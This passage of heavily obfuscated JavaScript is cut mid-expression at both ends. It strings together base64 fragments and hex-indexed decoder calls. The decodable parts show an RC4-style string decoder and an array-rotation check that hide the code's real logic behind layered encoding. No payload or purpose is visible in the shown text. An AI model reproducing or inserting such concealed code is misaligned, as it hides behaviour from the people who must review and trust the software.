'+_0x8304453x(0x1c9)+'gxMDA7dCsrKXtvPShvK25bdF0rbVsnY2h'+'hckNvZGVBdCddKHQlbVsnbGVuZ3RoJ10p'+'KSUweDEwMCxwPW5bdF0sblt0XT1uW29dL'+'G5bb109cDt9dD0weDAsbz0weDA7Zm9yKH'+_0x8304453x(0x172)+'rKyl7dD0odCsweDEpJTB4MTAwLG89KG8r'+_0x8304453x(0x1ab)+'ltvXSxuW29dPXAscSs9U3RyaW5nWydmcm'+'9tQ2hhckNvZGUnXShsWydjaGFyQ29kZUF'+'0J10odyleblsoblt0XStuW29dKSUweDEw'+'MF0pO31yZXR1cm4gcTt9O18weDk2MzkzN'+'zBlWydLaWFQalInXT1oLF8weDk2MzkzNz'+'BlWydpbFpM')+('Y0EnXT17fSxfMHg5NjM5MzcwZVsnZ3RPZ'+'VhUJ109ISFbXTt9dmFyIGU9XzB4OTYzOT'+'M3MGRbMHgwXSxmPWErZSxnPV8weDk2Mzk'+'zNzBlWydpbFpMY0EnXVtmXTtpZihnPT09'+'dW5kZWZpbmVkKXtpZihfMHg5NjM5MzcwZ'+'VsnSE9ObXppJ109PT11bmRlZmluZWQpe3'+'ZhciBpPWZ1bmN0aW9uKGope3RoaXNbJ3B'+'ubXJPTCddPWosdGhpc1sncXVrd05UJ109'+'WzB4MSwweDAsMHgwXSx0aGlzWydIeUlUQ'+_0x8304453x(0x303)+'dTdGF0ZSc7fSx0aGlzWydoVUNRUkYnXT0'+_0x8304453x(0x2c6)+'MCp7XHg1Y3crXHgyMConLHRoaXNbJ05xb'+'mFhWSddPSdbXHgyN3xceDIyXS4rW1x4Mj'+'d8XHgyMl07P1x4MjAqfSc7fTtpWydwcm9'+'0b3R5cGUnXVsnaGZCc0FDJ109ZnVuY3Rp'+'b24oKXt2YXIgaj1uZXcgUmVnRXhwKHRoa'+'XNbJ2hVQ1FSRiddK3RoaXNbJ05xbmFhWS'+_0x8304453x(0x1dd)+_0x8304453x(0x261)+_0x8304453x(0x23a)+'ydxdWt3TlQnXVsweDBdO3JldHVybiB0aG'+'lzWydiT2lSdUEnXShrKTt9LGlbJ3Byb3R'+'vdHlwZSddWydiT2lSdUEnXT1mdW5jdGlv'+'bihqKXtpZighQm9vbGVhbih+aikpcmV0d'+_0x8304453x(0x2d6)+'ddKHRoaXNbJ3BubXJPTCddKTt9LGlbJ3B'+'yb3RvdHlwZSddWydhRmNOc0YnXT1mdW5j'+'dGlvbihqKXtmb3IodmFyIGs9MHgwLGw9d'+_0x8304453x(0x204)+'s8bDtrKysp')+('e3RoaXNbJ3F1a3dOVCddWydwdXNoJ10oT'+_0x8304453x(0x246)+'0nXSgpKSksbD10aGlzWydxdWt3TlQnXVs'+'nbGVuZ3RoJ107fXJldHVybiBqKHRoaXNb'+_0x8304453x(0x324)+'zB4OTYzOTM3MGUpWydoZkJzQUMnXSgpLF'+'8weDk2MzkzNzBlWydIT05temknXT0hIVt'+'dO31jPV8weDk2MzkzNzBlWydLaWFQalIn'+'XShjLGIpLF8weDk2MzkzNzBlWydpbFpMY'+_0x8304453x(0x2e3)+'4gYzt9KGZ1bmN0aW9uKGEsYil7dmFyIEo'+'9XzB4OTYzOTM3MGU7d2hpbGUoISFbXSl7'+'dHJ5e3ZhciBjPS1wYXJzZUludChKKDB4M'+'jEwLCdKa2JPJykpK3BhcnNlSW50KEooMH'+'g1ZjUsJzBDVlYnKSkqcGFyc2VJbnQoSig'+'weDMzZiwnMjdbRCcpKStwYXJzZUludChK'+'KDB4MzJhLCcwQ1ZWJykpKnBhcnNlSW50K'+'EooMHgzYzIsJ0prYk8nKSkrcGFyc2VJbn'+'QoSigweDM1ZCwneldnSCcpKSotcGFyc2V'+_0x8304453x(0x162)+'c2VJbnQoSigweDYxNywnT2FBVycpKSstc'+'GFyc2VJbnQoSigweDQ3NywnZ2NQTicpKS'+'otcGFyc2VJbnQoSigweDNkOSwnNm9Layc'+_0x8304453x(0x2f6)+'KCcpKTtpZihjPT09YilicmVhaztlbHNlI'+_0x8304453x(0x1ec)+_0x8304453x(0x218)+'pZnQnXSgpKTt9fX0oXzB4OTYzOTM3MGQs'+'MHhhNmNkNyksIWZ1bmN0aW9uKCl7dmFyI'+'Es9XzB4OTYzOTM3MGUsZD17fTtkW0soMH'+'gzMzQsJ2k0')+('WyMnKV09SygweDU4MiwnWTZrJCcpK0soM'+'Hg1OWYsJ3ViKG4nKSxkW0soMHgxMmEsJ1'+'UzblknKV09ZnVuY3Rpb24ocil7cmV0dXJ'+_0x8304453x(0x2d9)+'XT1mdW5jdGlvbihyLHMpe3JldHVybiByP'+'HM7fSxkW0soMHgyZmQsJ2pOQ04nKV09Zn'+'VuY3Rpb24ocixzKXtyZXR1cm4gciE9PXM'+'7fSxkW0soMHg0N2IsJ2VNZkUnKV09ZnVu'+_0x8304453x(0x245)+'Ck7fSxkW0soMHg2NTMsJ0NhZDgnKV09Sy'+_0x8304453x(0x2e9)+'3W0QnKStLKDB4NDQxLCdETmpKJykrSygw'+_0x8304453x(0x1ba)+'EQnKSxkW0soMHgyMDQsJyFzejgnKV09Sy'+'gweDIzYywnODV4RCcpK0soMHg0MjEsJ3I'+_0x8304453x(0x222)+'ZnVuY3Rpb24ocixzKXtyZXR1cm4gcj09P'+'XM7fSxkW0soMHgzMzcsJ2owUGQnKV09Sy'+'gweDU3MSwnMENWVicpKyd0JyxkW0soMHg'+'1MGUsJ0tROGgnKV09SygweDMyNiwnUXNM'+'cicpK0soMHg0MjksJzZvS2snKSxkW0soM'+'HgxNjQsJ1NsS1knKV09ZnVuY3Rpb24oci'+'xzKXtyZXR1cm4gcj49czt9LGRbSygweDE'+'5OSwnS1E4aCcpXT1mdW5jdGlvbihyLHMp'+_0x8304453x(0x255)+'CdLUThoJyldPWZ1bmN0aW9uKHIscyl7cm'+'V0dXJuIHIrczt9LGRbSygweDViNSwnaTR'+_0x8304453x(0x1f2)+'biByLXM7fSxkW0soMHgxOWQsJ09hQVcnK'+_0x8304453x(0x270)+'csJ2JRbXQn')+('KStLKDB4M2ViLCdWQUFdJykrSygweDE4Z'+'iwnT2FBVycpK0soMHgzZjMsJ3NJW00nKS'+'tLKDB4NTFlLCc1b0EzJykrSygweDNhYSw'+'ncXF4bScpK0soMHgxMjcsJ3coUXAnKStL'+'KDB4MWUyLCdtSlZpJykrSygweDQ0OCwnV'+_0x8304453x(0x18f)+'1LKDB4MWY1LCc1b0EzJykrSygweDJkNCw'+'nOW5ONicpK0soMHgxMzAsJyFzejgnKStL'+_0x8304453x(0x2d8)+'TZrJCcpK0soMHgxZTEsJzVvQTMnKStLKD'+'B4M2JhLCc4ISpRJykrSygweDE4MSwnT2F'+_0x8304453x(0x205)+_0x8304453x(0x1f6)+'ScpK0soMHg0ZGIsJ2phNEQnKStLKDB4M2'+'I3LCdTbEtZJykrSygweDE4YiwnS1E4aCc'+'pLGRbSygweDY3NSwnalphOCcpXT1mdW5j'+'dGlvbihyLHMpe3JldHVybiByKHMpO30sZ'+'FtLKDB4M2JkLCc5dFsoJyldPUsoMHgzYW'+'QsJ2U2bygnKStLKDB4MTYxLCdpNFsjJyk'+'rSygweDFkMiwnVkFBXScpK0soMHg1NDMs'+'J1hZYSEnKStLKDB4MzAwLCdDYWQ4JykrS'+'ygweDM0MCwnU2xLWScpK0soMHgyNjUsJ1'+_0x8304453x(0x2d3)+'weDVhZiwndyhRcCcpK0soMHgyOWIsJ0kw'+_0x8304453x(0x2f4)+_0x8304453x(0x254)+_0x8304453x(0x185)+'0Nywnak5DTicpK0soMHg0MzMsJ0R3TmUn'+'KStLKDB4MTZjLCcyN1tEJykrSygweDRhN'+'SwneldnSCcpK0soMHg1MTAsJyo3Z2InKS'+'tLKDB4MTIy')+(_0x8304453x(0x184)+'0soMHgyY2EsJ3UhMDUnKStLKDB4NjU2LC'+'c5bk42JykrSygweDVhYSwnTDJnQicpK0s'+'oMHgzMGUsJ1k2ayQnKStLKDB4MzNjLCdq'+'MFBkJykrSygweDUxNCwnVTNuWScpK0soM'+'HgyMTEsJzhLN0EnKStLKDB4MmJkLCdETm'+'pKJykrSygweDUwMSwnajBQZCcpK0soMHg'+'0NjcsJzVvQTMnKStLKDB4MjgwLCdeZmJV'+'JykrSygweDYxZSwnVTNuWScpK0soMHgzO'+'DMsJ3NJW00nKStLKDB4NTYxLCdpb0lZJy'+'krSygweDQ0YiwnNW9BMycpK0soMHgxNGE'+'sJyo3Z2InKStLKDB4NGVkLCdlTWZFJykr'+'SygweDM0Niwnak5DTicpK0soMHgxNzMsJ'+'15mYlUnKStLKDB4NDJhLCdqMFBkJykrSy'+'gweDY0YywnTDJnQicpK0soMHg2NWYsJ0N'+'hZDgnKStLKDB4NjcyLCdEd05lJykrSygw'+'eDQxMywnSTBhTCcpK0soMHgzMmQsJ0ROa'+'konKStLKDB4NWMyLCc1b0EzJykrSygweD'+'EyYywnKjdnYicpK0soMHg1ZGQsJyo3Z2I'+'nKStLKDB4NGNkLCdVM25ZJykrSygweDU1'+_0x8304453x(0x29a)+'StLKDB4MTdmLCdnY1BOJykrSygweDMwYi'+'wnWTZrJCcpK0soMHgyZDMsJ2JRbXQnKSt'+'LKDB4NGZlLCdlNm8oJykrSygweDFlMCwn'+_0x8304453x(0x1f3)+'DB4NDhjLCcwKXdhJykrSygweDQ2YywnNW'+'9BMycpK0soMHg1MDIsJ1FzTHInKStLKDB'+_0x8304453x(0x2f9)+'OCcpK0soMHg2MDYsJ21KVmknKStLKDB4M'+'2NlLCdKa2JPJykrSygweDExNiwnQ2FkOC'+'cpK0soMHg2')+('MDAsJzghKlEnKStLKDB4NGZhLCdlNm8oJ'+'ykrSygweDFmNiwnMENWVicpK0soMHgzOT'+'csJ3hmXnAnKStLKDB4Mzg5LCdWQUFdJyk'+'rSygweDQ1NCwnISl1WCcpK0soMHg0NWUs'+'J0prYk8nKStLKDB4MTQ4LCdqMFBkJykrS'+'ygweDVlNSwnXmZiVScpK0soMHg0YjYsJ2'+'1KVmknKStLKDB4NWUzLCc5dFsoJykrSyg'+'weDQ4NywndWIobicpK0soMHgyNGIsJ2lv'+'SVknKStLKDB4NDM5LCdEd05lJykrSygwe'+_0x8304453x(0x19e)+'0nKStLKDB4NDc2LCcqN2diJykrSygweDJ'+'iOSwnWFlhIScpK0soMHg0MTksJ1k2ayQn'+'KStLKDB4MWFkLCd6bVpdJykrSygweDFhY'+'iwnOW5ONicpK0soMHg1YzYsJ0tROGgnKS'+'tLKDB4MjU0LCdqMFBkJykrSygweDQzNSw'+'najBQZCcpK0soMHg0NGEsJ0kwYUwnKStL'+_0x8304453x(0x1da)+'XF4bScpK0soMHgyM2YsJ2phNEQnKStLKD'+_0x8304453x(0x2c8)+'bRCcpK0soMHgxMDQsJ1NsS1knKStLKDB4'+'NDY5LCchKXVYJykrSygweDY0YiwnbUpWa'+'ScpK0soMHg1ZGEsJ1k2ayQnKStLKDB4Mj'+'dlLCdqWmE4JykrSygweDMxYiwnZTZvKCc'+_0x8304453x(0x182)+_0x8304453x(0x202)+_0x8304453x(0x282)+'dETmpKJykrSygweDE1OSwndSEwNScpK0s'+'oMHgyYTIsJ0wyZ0InKStLKDB4MTQzLCdY'+_0x8304453x(0x161)+_0x8304453x(0x21e)+'trJykrSygw')+('eDE2NSwnOW5ONicpK0soMHg0NTAsJ1hZY'+'SEnKStLKDB4M2Q0LCdPYUFXJykrSygweD'+'Q5YSwnOCEqUScpK0soMHgxYjQsJzhLN0E'+'nKStLKDB4MWQ1LCd6V2dIJykrSygweDVi'+'NiwnMCl3YScpK0soMHg0MTgsJ0prYk8nK'+'StLKDB4M2M5LCdzSVtNJykrSygweDI3My'+'wnZ2NQTicpK0soMHgyYjQsJ0NhZDgnKSt'+'LKDB4NDk0LCdZNmskJykrSygweDI4Miwn'+'STBhTCcpK0soMHgxMjgsJ1k2ayQnKStLK'+'DB4M2FjLCdxcXhtJykrSygweDEwMywncX'+'F4bScpK0soMHgxNzQsJ3ptWl0nKStLKDB'+'4NDVjLCdYWWEhJykrSygweDIxMywnSmti'+'TycpK0soMHgyOGEsJzBDVlYnKStLKDB4N'+_0x8304453x(0x191)+'cpK0soMHgyOWYsJ2k0WyMnKStLKDB4NTJ'+_0x8304453x(0x30b)+_0x8304453x(0x194)+'CdlTWZFJykrSygweDM1ZiwnVTNuWScpK0'+'soMHg0OWUsJyEpdVgnKStLKDB4MjVhLCc'+_0x8304453x(0x21d)+'MHgxNTAsJ0wyZ0InKStLKDB4MmVlLCc4I'+'SpRJykrSygweDQ4OSwnOEs3QScpK0soMH'+'g1OWEsJ0ROakonKStLKDB4MmEwLCdDYWQ'+'4JykrSygweDQ5ZCwneldnSCcpK0soMHgx'+'NDQsJ21KVmknKStLKDB4NjE5LCdKa2JPJ'+_0x8304453x(0x17a)+'ksJ2U2bygnKStLKDB4NWRjLCdMMmdCJyk'+_0x8304453x(0x278)+'J1NsS1knKStLKDB4NTg1LCd6bVpdJykrS'+'ygweDI4ZSwnU2xLWScpK0soMHg0YzYsJ0'+'wyZ0InKStL')+('KDB4MWU0LCd6bVpdJykrSygweDEzZSwnc'+'iQwMycpK0soMHgxZTksJyFzejgnKStLKD'+'B4NDU2LCd4Zl5wJykrSygweDEwNSwnak5'+_0x8304453x(0x1d8)+'MmY0LCdhYXdFJykrSygweDEzMSwnMCl3Y'+_0x8304453x(0x14e)+'JiLCdeZmJVJykrSygweDIyMCwnISl1WCc'+'pK0soMHg0ZTQsJ0R3TmUnKStLKDB4MmUw'+'LCc4NXhEJykrSygweDE0ZCwnZU1mRScpK'+'0soMHgxNWYsJyFzejgnKStLKDB4NDY0LC'+_0x8304453x(0x1dc)+'oMHg0NjYsJzApd2EnKStLKDB4MjdkLCdZ'+_0x8304453x(0x1a4)+'HgyMDgsJ2lvSVknKStLKDB4MjkxLCdVM2'+'5ZJykrSygweDE3YiwnOCEqUScpK0soMHg'+_0x8304453x(0x27e)+_0x8304453x(0x197)+'zIsJ2k0WyMnKStLKDB4NjM2LCdKa2JPJy'+_0x8304453x(0x1ae)+'sJ3ptWl0nKStLKDB4NjM0LCckejdOJykr'+'SygweDJhYiwnRE5qSicpK0soMHgzZDUsJ'+'0NhZDgnKStLKDB4NGFhLCdqYTREJykrSy'+_0x8304453x(0x1f1)+'ZYSEnKStLKDB4NWEzLCchKXVYJykrSygw'+'eDY2ZCwnMCl3YScpK0soMHgzMTMsJ0ROa'+'konKStLKDB4NWY0LCdRc0xyJykrKEsoMH'+_0x8304453x(0x2a0)+'dJykrSygweDQ2ZiwnTDJnQicpK0soMHgy'+'YmYsJ09hQVcnKStLKDB4M2Y1LCdpb0lZJ'+_0x8304453x(0x311)+'UsJ2djUE4n')+('KStLKDB4MTNhLCd4Zl5wJykrSygweDU1M'+'iwnWFlhIScpK0soMHgyZWIsJ3ptWl0nKS'+'tLKDB4MjM1LCdETmpKJykrSygweDYyOSw'+'nMjdbRCcpK0soMHgyZGQsJ1hZYSEnKStL'+'KDB4NjZlLCdqYTREJykrSygweDU3NSwne'+'m1aXScpK0soMHgxZDksJ09hQVcnKStLKD'+'B4NTI5LCdnY1BOJykrSygweDQ2MywnRHd'+_0x8304453x(0x27a)+'Mzc4LCdWQUFdJykrSygweDVhMiwneldnS'+_0x8304453x(0x1cf)+'UzLCdEd05lJykrSygweDRhOSwnS1E4aCc'+'pK0soMHg0MzEsJzVvQTMnKStLKDB4NWYy'+'LCdxcXhtJykrSygweDNjZiwnUXNMcicpK'+'0soMHg1YjgsJ3ViKG4nKStLKDB4NTkzLC'+'d1ITA1JykrSygweDU5YywnUXNMcicpK0s'+'oMHgyNmQsJ0tROGgnKStLKDB4NDBlLCdt'+'SlZpJykrSygweDQyNiwnNm9LaycpK0soM'+'Hg2NWMsJ2pOQ04nKStLKDB4NTc2LCc1b0'+'EzJykrSygweDIyNSwnVkFBXScpK0soMHg'+'xODgsJ1NsS1knKStLKDB4MzQ5LCcyN1tE'+_0x8304453x(0x1f7)+_0x8304453x(0x293)+'krSygweDM3NSwnSTBhTCcpK0soMHgyNTg'+'sJzZvS2snKStLKDB4MTBhLCdLUThoJykr'+'SygweDRlYSwnOEs3QScpK0soMHgxNTMsJ'+'yEpdVgnKStLKDB4MTUxLCchKXVYJykrSy'+'gweDEyOSwndWIobicpK0soMHgxYjMsJ0R'+'3TmUnKStLKDB4NGVjLCdPYUFXJykrSygw'+_0x8304453x(0x2e5)+'jYnKStLKDB4Mzc0LCdlNm8oJykrSygweD'+'RlZSwnYWF3')+('RScpK0soMHgxZmIsJ1UzblknKStLKDB4N'+'TcwLCc4ISpRJykrSygweDVkMCwnJHo3Ti'+'cpK0soMHg1MDYsJ2lvSVknKStLKDB4MWU'+'2LCdqMFBkJykrSygweDE4MiwncXF4bScp'+'K0soMHg0MjgsJ2djUE4nKStLKDB4M2IyL'+_0x8304453x(0x17f)+'soMHg1NjMsJ2lvSVknKStLKDB4NWQ5LCd'+_0x8304453x(0x327)+'MHgxM2QsJ2owUGQnKStLKDB4MTNmLCcyN'+'1tEJykrSygweDU0ZCwnNm9LaycpK0soMH'+'g0ZjksJzVvQTMnKStLKDB4NWQyLCdZNms'+'kJykrSygweDRiMiwneldnSCcpK0soMHg2'+_0x8304453x(0x1c5)+'ykrSygweDU1OSwnVkFBXScpK0soMHg0MG'+'IsJ1ZBQV0nKStLKDB4NTAwLCdpNFsjJyk'+_0x8304453x(0x26b)+'J3NJW00nKStLKDB4NTUzLCd6V2dIJykrS'+'ygweDM3MywnMjdbRCcpK0soMHgxZjgsJ3'+'ptWl0nKStLKDB4NGFjLCdPYUFXJykrSyg'+_0x8304453x(0x1a5)+'bygnKStLKDB4NGRlLCdRc0xyJykrSygwe'+'DM2YiwndyhRcCcpK0soMHgxY2UsJzI3W0'+'QnKStLKDB4NWJjLCdqWmE4JykrSygweDU'+_0x8304453x(0x268)+'KStLKDB4NGViLCdpNFsjJykrSygweDNiN'+'SwnNm9LaycpK0soMHgzZWEsJ2owUGQnKS'+'tLKDB4NTViLCcwQ1ZWJykrSygweDQ4YSw'+'neGZecCcpK0soMHgxNzcsJ3pXZ0gnKStL'+'KDB4MmY1LCd3KFFwJykrSygweDQ3OCwnS'+'1E4aCcpK0soMHgxM2MsJzVvQTMnKStLKD'+'B4MmRlLCd4')+('Zl5wJykrSygweDVhNiwnZ2NQTicpK0soM'+'Hg1MzAsJzl0WygnKStLKDB4MzdhLCdDYW'+'Q4JykrSygweDU4OSwnU2xLWScpK0soMHg'+'zNDMsJzghKlEnKStLKDB4M2Y2LCdlTWZF'+'JykrSygweDExOSwnak5DTicpK0soMHgzY'+'2QsJzBDVlYnKStLKDB4NjUxLCc4SzdBJy'+_0x8304453x(0x16d)+'sJ3coUXAnKStLKDB4NjZiLCdnY1BOJykr'+'SygweDJkMiwneldnSCcpK0soMHgyMGMsJ'+'2lvSVknKStLKDB4Njc0LCdhYXdFJykrSy'+_0x8304453x(0x2a1)+'mXnAnKStLKDB4MjU2LCdpb0lZJykrSygw'+_0x8304453x(0x2b0)+'2EnKStLKDB4NWQ3LCdzSVtNJykrSygweD'+'MzOSwnRHdOZScpK0soMHgxMGUsJzhLN0E'+_0x8304453x(0x225)+'ZCwnT2FBVycpK0soMHgyMGYsJ2VNZkUnK'+'StLKDB4MzAyLCdqYTREJykrSygweDUxOC'+_0x8304453x(0x1bb)+'LKDB4M2ZkLCdxcXhtJykrSygweDFjMywn'+'VkFBXScpK0soMHg1MzIsJ2paYTgnKStLK'+'DB4MzBkLCdlNm8oJykrSygweDU1ZSwndy'+_0x8304453x(0x329)+'4MmIzLCcwQ1ZWJykrSygweDM0YywnRHdO'+'ZScpK0soMHgxNjMsJ0wyZ0InKStLKDB4M'+'zgxLCd1YihuJykrSygweDNiNiwnWTZrJC'+_0x8304453x(0x2af)+'zLCdETmpKJykrSygweDJkYiwnISl1WCcp'+'K0soMHgxYWUsJzhLN0EnKStLKDB4MzQ3L'+'CcwKXdhJykrSygweDM3MCwnS1E4aCcpK0'+'soMHgxYTAs')+('J3ViKG4nKStLKDB4NTIyLCdPYUFXJykrS'+'ygweDI4OSwneGZecCcpK0soMHgyMWUsJz'+'BDVlYnKStLKDB4NjA5LCdYWWEhJykrSyg'+_0x8304453x(0x1e1)+'Z2InKStLKDB4MWZlLCc4ISpRJykrSygwe'+'DE0NSwnajBQZCcpK0soMHgzZmYsJ2JRbX'+_0x8304453x(0x216)+_0x8304453x(0x2e8)+'KStLKDB4M2RjLCdeZmJVJykrSygweDEwZ'+'CwnRE5qSicpK0soMHg0ZGMsJ2djUE4nKS'+'tLKDB4MmZmLCdEd05lJykrSygweDM3Miw'+'nNW9BMycpK0soMHgyYWMsJ1hZYSEnKStL'+'KDB4MzI1LCdLUThoJykrSygweDVmMCwnS'+'1E4aCcpK0soMHg1MWQsJzghKlEnKStLKD'+_0x8304453x(0x15f)+'hOCcpK0soMHgyMjEsJ2lvSVknKStLKDB4'+'MTE4LCdqMFBkJykrSygweDExZiwnciQwM'+'ycpK0soMHg0OTcsJ2U2bygnKStLKDB4NG'+'FlLCdnY1BOJykrSygweDQ2NSwnaW9JWSc'+'pK0soMHgxYjcsJ3UhMDUnKStLKDB4MjY4'+'LCcwQ1ZWJykrSygweDY2OSwnRHdOZScpK'+_0x8304453x(0x224)+_0x8304453x(0x183)+'oMHgyMTcsJ1ZBQV0nKStLKDB4MmYzLCdh'+_0x8304453x(0x15b)+'Hg1NmIsJ3ptWl0nKStLKDB4NWYxLCdlTW'+_0x8304453x(0x1e0)+'zMzYsJ2Fhd0UnKStLKDB4M2NiLCdRc0xy'+_0x8304453x(0x155)+'TEsJ0R3TmUnKStLKDB4MjJhLCc5dFsoJy'+'krSygweDQ3')+(_0x8304453x(0x285)+'StLKDB4NDNkLCd6bVpdJykrSygweDVmNy'+_0x8304453x(0x2aa)+'LKDB4NTdkLCdqTkNOJykpKyhLKDB4MmFh'+'LCdpb0lZJykrSygweDQ1MiwnNm9LaycpK'+'0soMHgyMzgsJ1NsS1knKStLKDB4NGE2LC'+'c4SzdBJykrSygweDMwNCwnTDJnQicpK0s'+'oMHg1M2UsJ2owUGQnKStLKDB4MjM0LCcy'+_0x8304453x(0x30c)+'HgzOTgsJyEpdVgnKStLKDB4M2UxLCd6V2'+'dIJykrSygweDRjYywndSEwNScpK0soMHg'+'1MGIsJzVvQTMnKStLKDB4NDc1LCd1ITA1'+_0x8304453x(0x169)+'2EsJyo3Z2InKStLKDB4MWEyLCdlNm8oJy'+_0x8304453x(0x22d)+'sJzBDVlYnKStLKDB4MzY1LCckejdOJykr'+'SygweDVmYiwndyhRcCcpK0soMHg2MzAsJ'+'2Fhd0UnKStLKDB4MmE5LCdlTWZFJykrSy'+_0x8304453x(0x24a)+_0x8304453x(0x2e1)+'eDI2YywnUXNMcicpK0soMHg2MmMsJ3ptW'+'l0nKStLKDB4MWExLCdPYUFXJykrSygweD'+'IzMSwnJHo3TicpK0soMHgzNTUsJ0NhZDg'+'nKStLKDB4MTFjLCdpb0lZJykrSygweDE4'+_0x8304453x(0x1c6)+'StLKDB4NGU3LCcwQ1ZWJykrSygweDFiOS'+_0x8304453x(0x328)+'LKDB4NTNhLCdtSlZpJykrSygweDM5Mywn'+'aW9JWScpK0soMHgyOGQsJ21KVmknKStLK'+'DB4MmM2LCd1ITA1JykrSygweDRjZSwnMC'+_0x8304453x(0x32a))+('MHgyNmYsJ1hZYSEnKStLKDB4NjMxLCdnY'+'1BOJykrSygweDIxYSwnT2FBVycpK0soMH'+'gxOTgsJzluTjYnKStLKDB4NWJmLCdzSVt'+'NJykrSygweDY2OCwnJHo3TicpK0soMHgx'+_0x8304453x(0x18c)+'ykrSygweDQwZCwnaTRbIycpK0soMHg1OT'+'QsJ0ROakonKStLKDB4MWIwLCdqWmE4Jyk'+'rSygweDVjYywnalphOCcpK0soMHgxNWMs'+'Jyo3Z2InKStLKDB4NjQ5LCdYWWEhJykrS'+_0x8304453x(0x23e)+_0x8304453x(0x211)+'weDVjNywnalphOCcpK0soMHgxN2MsJ2pa'+'YTgnKStLKDB4NjQxLCc5bk42JykrSygwe'+'DI4NywnajBQZCcpK0soMHgyYzgsJ2VNZk'+'UnKStLKDB4MmMxLCc4SzdBJykrSygweDI'+'yMywnYlFtdCcpK0soMHg0YmMsJ2phNEQn'+'KStLKDB4NDJlLCdRc0xyJykrSygweDEwN'+'iwneGZecCcpK0soMHg1ODYsJ2VNZkUnKS'+_0x8304453x(0x163)+'nT2FBVycpK0soMHg2MGMsJ2k0WyMnKStL'+'KDB4MjYxLCdEd05lJykrSygweDU0NywnV'+_0x8304453x(0x297)+'B4NDZhLCdyJDAzJykrSygweDU1OCwnalp'+'hOCcpK0soMHgxNmYsJ1ZBQV0nKStLKDB4'+'NWMxLCdxcXhtJykrSygweDQ0NCwnT2FBV'+'ycpK0soMHg0OGUsJyo3Z2InKStLKDB4Mz'+_0x8304453x(0x2ed)+'pK0soMHg0ZDAsJ3IkMDMnKStLKDB4M2Ey'+'LCc4NXhEJykrSygweDI4YiwnMjdbRCcpK'+'0soMHg2MjQsJzhLN0EnKStLKDB4M2FmLC'+'dLUThoJykr')+('SygweDQwMiwnbUpWaScpK0soMHg0YTgsJ'+_0x8304453x(0x1f8)+'gweDUyZCwnc0lbTScpK0soMHg0ZGYsJzI'+_0x8304453x(0x31d)+'eDJjYywnRHdOZScpK0soMHg1NmQsJ2owU'+_0x8304453x(0x29d)+'JmNiwnWTZrJCcpK0soMHg0ODUsJ2U2byg'+'nKStLKDB4MzgwLCdYWWEhJykrSygweDNh'+_0x8304453x(0x160)+'StLKDB4NTVjLCdqYTREJykrSygweDU4YS'+'wnalphOCcpK0soMHgyNmUsJzVvQTMnKSt'+'LKDB4MWIyLCc4ISpRJykrSygweDM5NCwn'+'OEs3QScpK0soMHg0MjQsJ2paYTgnKStLK'+'DB4MTQyLCdKa2JPJykrSygweDI2YiwnOC'+'EqUScpK0soMHg0ZTMsJ3UhMDUnKStLKDB'+_0x8304453x(0x22a)+_0x8304453x(0x206)+'jdhLCdlNm8oJykrSygweDM3OSwnZU1mRS'+'cpK0soMHg1YjAsJ1hZYSEnKStLKDB4NjQ'+'yLCdMMmdCJykrSygweDVlMCwncXF4bScp'+'K0soMHg2NmYsJyFzejgnKStLKDB4MmNmL'+'CdqWmE4JykrSygweDM0ZCwnXmZiVScpK0'+'soMHgyM2IsJ2djUE4nKStLKDB4NWJkLCd'+_0x8304453x(0x309)+'MHg1YTAsJ3NJW00nKStLKDB4NWI0LCdEd'+'05lJykrSygweDYwZCwnMENWVicpK0soMH'+'g0NWIsJzVvQTMnKStLKDB4MjUyLCcqN2d'+'iJykrSygweDQ5NSwnalphOCcpK0soMHg0'+_0x8304453x(0x16b)+'ykrSygweDUzNCwneldnSCcpK0soMHg0NG'+_0x8304453x(0x2c3))+('KStLKDB4NTQxLCdzSVtNJykrSygweDFlO'+'CwnaTRbIycpK0soMHg1N2UsJ2paYTgnKS'+'tLKDB4NDEyLCc4NXhEJykrSygweDQ1OCw'+_0x8304453x(0x272)+_0x8304453x(0x212)+'FlhIScpK0soMHgzNGYsJ3pXZ0gnKStLKD'+'B4NDIwLCdKa2JPJykrSygweDQzYywnMEN'+_0x8304453x(0x280)+'MjdiLCd1YihuJykrSygweDRjMCwnMCl3Y'+'ScpK0soMHgyMmYsJ2U2bygnKStLKDB4Mz'+_0x8304453x(0x27b)+'pK0soMHgxZWQsJ2U2bygnKStLKDB4NjYx'+'LCckejdOJykrSygweDNjNSwnSmtiTycpK'+'0soMHg0MDAsJzluTjYnKStLKDB4NTk1LC'+'d3KFFwJykrSygweDM2ZCwnMCl3YScpK0s'+_0x8304453x(0x2d5)+'SzdBJykrSygweDRhMSwnZ2NQTicpK0soM'+'Hg0MGEsJ2U2bygnKStLKDB4NDA4LCdlTW'+'ZFJykrSygweDJkMSwnciQwMycpK0soMHg'+'0ZmMsJ2JRbXQnKStLKDB4MzYzLCdqTkNO'+'JykrSygweDRiNywndWIobicpK0soMHg0Z'+_0x8304453x(0x298)+'krSygweDI3NiwnJHo3TicpK0soMHgyN2M'+_0x8304453x(0x30e)+'SygweDMwYSwnaTRbIycpK0soMHgzMGYsJ'+'zI3W0QnKStLKDB4MWM4LCdyJDAzJykrSy'+'gweDE1NSwncXF4bScpK0soMHgyZTQsJzA'+'pd2EnKStLKDB4MjMzLCdEd05lJykrSygw'+'eDExMSwnMCl3YScpK0soMHgxOTAsJzI3W'+'0QnKStLKDB4Mzg0LCdLUThoJykrSygweD'+'U3MywnQ2Fk')+(_0x8304453x(0x322)+'GM4LCdDYWQ4JykrSygweDVmZCwnSmtiTy'+'cpK0soMHgyMDMsJzZvS2snKStLKDB4Mzl'+'hLCdKa2JPJykrSygweDQ5OCwnYlFtdCcp'+_0x8304453x(0x2cd)+'CdlTWZFJykrSygweDQzNiwncXF4bScpK0'+_0x8304453x(0x29f)+'1b0EzJykrSygweDFlZiwnODV4RCcpK0so'+_0x8304453x(0x2a5)+'1ZWJykrSygweDQ2MSwndyhRcCcpK0soMH'+'gyMzcsJ1ZBQV0nKStLKDB4MWM0LCdMMmd'+_0x8304453x(0x175)+'KV09ZnVuY3Rpb24ocixzKXtyZXR1cm4gc'+'itzO30sZFtLKDB4MmNlLCdETmpKJyldPW'+'Z1bmN0aW9uKHIscyl7cmV0dXJuIHIrczt'+'9LGRbSygweDE1ZCwnKjdnYicpXT1LKDB4'+_0x8304453x(0x19b)+'TAsJ0ROakonKV09SygweDJlNSwncXF4bS'+'cpK0soMHgyMGEsJ3coUXAnKStLKDB4M2V'+'kLCdEd05lJykrSygweDQxNywnMENWVicp'+'K0soMHgzMTUsJyR6N04nKStLKDB4MzliL'+'CdqMFBkJykrSygweD